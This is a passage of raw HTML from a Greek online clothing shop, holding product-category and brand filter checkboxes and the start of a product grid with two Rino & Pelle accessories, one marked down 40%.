			value="6262"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
			checked		>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6145"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6128"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6260"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6154"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6162"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6208"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6158"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6203"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6252"
			data-label="ΣΟΡΤΣ"
			aria-label="ΣΟΡΤΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΟΡΤΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6165"
			data-label="ΦΟΡΕΜΑ"
			aria-label="ΦΟΡΕΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΡΕΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6152"
			data-label="ΦΟΥΣΤΑ"
			aria-label="ΦΟΥΣΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΣΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6249"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-16d1fca elementor-widget elementor-widget-shortcode" data-id="16d1fca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7778" class="elementor elementor-7778">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3adde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3adde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67a54db" data-id="67a54db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1e0f93 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="f1e0f93" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Brands</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_brand" data-smart-filter="checkboxes" data-filter-id="7716" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Brands" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Brands</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="4871"
			data-label="ANTONY MORATO"
			aria-label="ANTONY MORATO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ANTONY MORATO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="3808"
			data-label="BOSS"
			aria-label="BOSS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">BOSS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="39"
			data-label="ELLESSE"
			aria-label="ELLESSE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ELLESSE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="93"
			data-label="FUNKY BUDDHA"
			aria-label="FUNKY BUDDHA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">FUNKY BUDDHA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="186"
			data-label="GUESS"
			aria-label="GUESS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="252"
			data-label="LIU JO"
			aria-label="LIU JO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LIU JO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="1869"
			data-label="LUMBERJACK"
			aria-label="LUMBERJACK"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LUMBERJACK</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="301"
			data-label="PEPE JEANS"
			aria-label="PEPE JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">PEPE JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="625"
			data-label="SUPERDRY"
			aria-label="SUPERDRY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">SUPERDRY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6829"
			data-label="GANT"
			aria-label="GANT"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GANT</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8578"
			data-label="GUESS JEANS"
			aria-label="GUESS JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15081"
			data-label="GUESS SH"
			aria-label="GUESS SH"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS SH</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8816"
			data-label="KARL LAGERFELD JEANS"
			aria-label="KARL LAGERFELD JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">KARL LAGERFELD JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7192"
			data-label="LA MARTINA"
			aria-label="LA MARTINA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LA MARTINA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6830"
			data-label="LACOSTE"
			aria-label="LACOSTE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LACOSTE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15131"
			data-label="MIND MATTER"
			aria-label="MIND MATTER"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">MIND MATTER</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7218"
			data-label="NAUTICA"
			aria-label="NAUTICA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">NAUTICA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="14451"
			data-label="ONLY"
			aria-label="ONLY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ONLY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6863"
			data-label="POLO RALPH LAUREN"
			aria-label="POLO RALPH LAUREN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO RALPH LAUREN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7249"
			data-label="RINO &amp; PELLE"
			aria-label="RINO &amp; PELLE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">RINO &amp; PELLE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15602"
			data-label="STEVE MADDEN"
			aria-label="STEVE MADDEN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">STEVE MADDEN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6831"
			data-label="The Bostonians"
			aria-label="The Bostonians"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">The Bostonians</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15621"
			data-label="TRUSSARDI"
			aria-label="TRUSSARDI"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">TRUSSARDI</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a88f8e elementor-widget elementor-widget-jet-smart-filters-active hide-widget" data-id="3a88f8e" data-element_type="widget" data-widget_type="jet-smart-filters-active.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-active jet-active-filters jet-filter" data-label="Ενεργά Φίλτρα" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-apply-type="ajax" data-query-id="default"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b1faecb elementor-widget elementor-widget-jet-smart-filters-remove-filters hide-widget" data-id="b1faecb" data-element_type="widget" data-widget_type="jet-smart-filters-remove-filters.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-remove-filters jet-filter"><div class="jet-remove-all-filters hide">
	<button
		type="button"
		class="jet-remove-all-filters__button"
		data-content-provider="jet-woo-products-grid"
		data-additional-providers=""
		data-apply-type="ajax"
		data-query-id="default"
			>
		Εκκαθάριση Φίλτρων	</button>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div></div>		</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4af193c elementor-align-left elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-fixed elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="4af193c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button" id="off-canvas-filters-trigger">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-sliders-h"></i>			</span>
						<span class="elementor-button-text">ΦΙΛΤΡΑ</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f0acec4 bs-home elementor-widget elementor-widget-jet-woo-products" data-id="f0acec4" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;3&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;2&quot;}" data-widget_type="jet-woo-products.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-woo-products jet-woo-builder"><div class="jet-woo-products jet-woo-products--preset-2 col-row  jet-equal-cols" data-mobile-hover="" >
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187710">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-stip-7002512-light-grey/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_003_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_003_1-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_003_1-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_003_1-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_003_1-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_003_1-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_003_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_003_2-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_003_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_003_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_003_2-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_003_2-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-stip-7002512-light-grey/" data-quantity="1" class="button product_type_variable" data-product_id="187710" data-product_sku="STIP.7002512-2" aria-label="Επιλέξτε επιλογές για  &ldquo;RINO &amp; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | LIGHT GREY&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/rino-pelle-axesouar-stip-7002512-light-grey/" >RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg"><noscript><img width="600" height="315" src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187710" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187712">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-stip-7002512-beige/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1363" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_023_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_023_1-scaled.jpg 1363w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_023_1-768x1154.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_023_1-1022x1536.jpg 1022w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_023_1-600x902.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_023_1-1200x1804.jpg 1200w" sizes="(max-width: 1363px) 100vw, 1363px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1363" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_023_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_023_2-scaled.jpg 1363w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_023_2-768x1154.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_023_2-1022x1536.jpg 1022w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_023_2-600x902.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Stip.7002512_023_2-1200x1804.jpg 1200w" sizes="(max-width: 1363px) 100vw, 1363px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 40&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-stip-7002512-beige/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187712" data-product_sku="STIP.7002512-3" aria-label="Επιλέξτε επιλογές για  &ldquo;RINO &amp; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


